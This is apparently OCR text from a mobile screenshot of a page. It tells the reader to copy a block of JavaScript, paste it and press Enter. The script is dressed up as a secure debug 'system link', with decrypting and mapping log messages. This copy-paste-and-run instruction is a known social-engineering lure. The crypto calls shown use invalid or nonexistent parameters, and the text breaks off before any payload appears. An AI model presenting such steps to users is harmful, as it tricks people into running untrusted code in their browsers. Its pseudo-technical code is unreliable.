
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: j3gxzfh85l

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Swarm not initializ
ed, unable to upload. (Hash: 0x6151f4c
c)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"AES-CBC",hash:"SHA-384"},tru
e,["sign"]);

  const _sig = await crypto.subtle.derive
Key({name:"HMAC",salt:new Uint8Array(3
1)}, seed, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[DECRYPTING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");
